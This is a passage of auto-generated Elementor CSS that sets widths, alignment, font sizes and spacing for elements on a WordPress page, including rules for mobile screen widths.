.elementor-element.elementor-element-de9b4bb{width:22.016%;}.elementor-308 .elementor-element.elementor-element-efd4893{width:44.316%;}}@media(max-width:767px){.elementor-308 .elementor-element.elementor-element-3653e58{text-align:center;}.elementor-308 .elementor-element.elementor-element-7ee3962{text-align:center;}.elementor-308 .elementor-element.elementor-element-377d133{padding:15px 15px 15px 15px;}.elementor-308 .elementor-element.elementor-element-aa314e3{width:58%;}.elementor-bc-flex-widget .elementor-308 .elementor-element.elementor-element-aa314e3.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-308 .elementor-element.elementor-element-aa314e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-308 .elementor-element.elementor-element-c5fa5eb .elementor-heading-title{font-size:18px;}.elementor-308 .elementor-element.elementor-element-cf3d034{text-align:left;}.elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-wrapper{text-align:left;}.elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-title a{font-size:11px;line-height:0.5em;}.elementor-308 .elementor-element.elementor-element-e0a979d .elementor-icon-box-description{font-size:10px;}.elementor-308 .elementor-element.elementor-element-e0a979d > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px -20px 0px;}.elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-wrapper{text-align:left;}.elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-title a{font-size:11px;line-height:0.5em;}.elementor-308 .elementor-element.elementor-element-54d81ef .elementor-icon-box-description{font-size:10px;}.elementor-308 .elementor-element.elementor-element-54d81ef > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px -20px 0px;}.elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-wrapper{text-align:left;}.elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-title, .elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-title a{font-size:11px;line-height:0.5em;}.elementor-308 .elementor-element.elementor-element-53afefc .elementor-icon-box-description{font-size:10px;}.elementor-308 .elementor-element.elementor-element-53afefc > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px -20px 0px;}.elementor-308 .elementor-element.elementor-element-de9b4bb{width:42%;}.elementor-308 .elementor-element.elementor-element-de9b4bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 0px;}.elementor-308 .elementor-element.elementor-element-666f698{text-align:center;}.elementor-308 .elementor-element.elementor-element-666f698 img{max-width:100%;}.elementor-308 .elementor-element.elementor-element-666f698 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-308 .elementor-element.elementor-element-9a62d42 .elementor-heading-title{font-size:18px;}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-308 .elementor-element.elementor-element-ee9b195 .elementor-icon-list-item > a{font-size:11px;}.elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-308 .elementor-element.elementor-element-138e091 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}}